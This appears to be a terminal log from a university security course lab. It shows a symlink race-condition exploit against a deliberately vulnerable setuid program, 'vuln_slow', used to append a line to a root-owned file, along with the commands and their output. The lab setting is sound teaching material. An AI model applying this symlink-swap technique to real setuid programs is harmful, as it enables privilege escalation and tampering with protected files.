 student@COMP4108-a2:~$ /A2/Racing/Slow/vuln_slow 7 "$(date) payload" & sleep 2; ln -f
-s /A2/Racing/Slow/root_file /home/student/.debug_log
[1] 2163
Invoking user does not have access to log file. DENIED.
[1]+  Exit 1                  /A2/Racing/Slow/vuln_slow 7 "$(date) payload"
student@COMP4108-a2:~$ rm /home/student/.debug_log
student@COMP4108-a2:~$ touch /home/student/.debug_log
student@COMP4108-a2:~$ /A2/Racing/Slow/vuln_slow 7 "$(date) payload" & sleep 2; ln -f
-s /A2/Racing/Slow/root_file /home/student/.debug_log
[1] 2169
Sleeping for 7 seconds.
student@COMP4108-a2:~$ Writing debug message.
Goodbye!
[1]+  Done                    /A2/Racing/Slow/vuln_slow 7 "$(date) payload"
student@COMP4108-a2:~$ sudo cat /A2/Racing/Slow/root_file
[sudo] password for student:
#
# This file is owned by root!
# You can test your ability to exploit a race condition by attempting to
# insert lines into this file. Note: You should *NOT* chown/chmod this
# file. You *MUST* insert lines into it using the setuid program 'vuln'
# included in the same directory
#
#
# Your Lines Should Follow Here:
Sat Sep 26 13:59:48 EDT 2020 payload